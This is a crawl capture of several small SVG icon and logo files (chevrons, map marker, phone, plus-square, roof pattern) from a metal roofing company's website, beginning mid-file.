fill="#e3d7ca"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/accordion.svg
body_size: -12
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12.47" height="7.509" viewBox="0 0 12.47 7.509"><path id="chevron-right-solid" d="M.5 1.313A.814.814 0 011.89.738l4.3 4.308L10.501.738a.814.814 0 011.151 1.151L6.77 6.77a.813.813 0 01-1.15 0L.738 1.889A.808.808 0 01.5 1.313z" fill="#f9f8f7" stroke="#f9f8f7" stroke-width="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/top-ribbon-1.svg
body_size: 70
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.477" height="21.348" viewBox="0 0 15.477 21.348"><defs><clipPath id="clip-path"><path id="Rectangle_81" data-name="Rectangle 81" fill="none" d="M0 0h15.477v21.348H0z"/></clipPath></defs><g id="Group_198" data-name="Group 198"><g id="Group_197" data-name="Group 197" clip-path="url(#clip-path)"><path id="Path_59" data-name="Path 59" d="M7.739 0A7.739 7.739 0 000 7.739c0 5.348 7.739 13.609 7.739 13.609s7.739-8.261 7.739-13.609A7.739 7.739 0 007.739 0m0 12.142a4.4 4.4 0 114.4-4.4 4.4 4.4 0 01-4.4 4.4" fill="#e3d7ca"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/map-marker-alt-solid.svg
body_size: 39
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12.031" height="16" viewBox="0 0 12.031 16"><path id="location-dot-solid_3_" data-name="location-dot-solid (3)" d="M5.273 15.64C3.638 13.629 0 8.754 0 6.016a6.016 6.016 0 0112.031 0c0 2.738-3.666 7.613-5.273 9.625a.947.947 0 01-1.485 0zm.743-7.62A2.005 2.005 0 104.01 6.016a2.007 2.007 0 002.006 2.005z" fill="#ba0c2f"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/cta-roof.svg
body_size: 20977
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="201" height="54" viewBox="0 0 201 54"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 2042 554"><image width="2042" height="554" xlink:href="[data-uri]"/></pattern></defs><path id="roof" fill="url(#pattern)" d="M0 0h201v54H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/footer-logo.svg
body_size: 67472
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="143" height="73" viewBox="0 0 143 73"><defs><clipPath id="clip-path"><path fill="none" d="M0 0h143v73H0z"/></clipPath><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 1600 1000"><image width="1600" height="1000" xlink:href="[data-uri]"/></pattern></defs><g id="Repeat_Grid_3" data-name="Repeat Grid 3" clip-path="url(#clip-path)"><g transform="translate(-919 -6328)"><path id="ManseaLogoRedandBlk_TM" transform="translate(907 6316)" fill="url(#pattern)" d="M0 0h162v101H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/arrow-third.svg
body_size: -4
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.509" height="12.47" viewBox="0 0 7.509 12.47"><path id="chevron-right-solid" d="M1.313 11.975a.814.814 0 01-.575-1.389l4.308-4.311L.738 1.969a.814.814 0 111.15-1.15L6.77 5.701a.813.813 0 010 1.15l-4.882 4.882a.808.808 0 01-.575.242z" fill="#5a0617" stroke="#5a0617" stroke-width="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/custom-list.svg
body_size: 79
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.813" height="17.813" viewBox="0 0 17.813 17.813"><path id="square-plus-regular" d="M7.952 44.405V41.86H5.407a.954.954 0 010-1.908h2.545v-2.545a.954.954 0 011.908 0v2.545h2.545a.954.954 0 010 1.908H9.86v2.545a.954.954 0 11-1.908 0zM0 34.545A2.544 2.544 0 012.545 32h12.723a2.546 2.546 0 012.545 2.545v12.723a2.547 2.547 0 01-2.545 2.545H2.545A2.546 2.546 0 010 47.268zm1.908 0v12.723a.637.637 0 00.636.636h12.724a.638.638 0 00.636-.636V34.545a.637.637 0 00-.636-.636H2.545a.636.636 0 00-.637.636z" transform="translate(0 -32)" fill="#ba0c2f"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/icons/button-arrow.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.286" height="12" viewBox="0 0 7.286 12"><path d="M1.286 11.495a.786.786 0 01-.555-1.341l4.164-4.159-4.16-4.159A.786.786 0 011.846.725L6.56 5.439a.785.785 0 010 1.111l-4.714 4.714a.78.78 0 01-.56.231z" fill="#f9f8f7" stroke="#f9f8f7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.manseametal.com/images/phone-solid.svg
body_size: 75
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.999" height="16" viewBox="0 0 15.999 16"><path id="phone-flip-solid_3_" data-name="phone-flip-solid (3)" d="M.593 11.023L3.984 9.57a.971.971 0 011.139.281L6.5 11.532a10.932 10.932 0 004.984-4.984L9.8 5.172a.979.979 0 01-.28-1.14L10.976.641a.98.98 0 011.119-.565l3.15.724a.971.971 0 01.755.954 14.311 14.311 0 01-14.3 14.3.971.971 0 01-.952-.757l-.727-3.15a.983.983 0 01.572-1.124z" transform="translate(-.002 -.05)" fill="#ba0c2f"/></svg>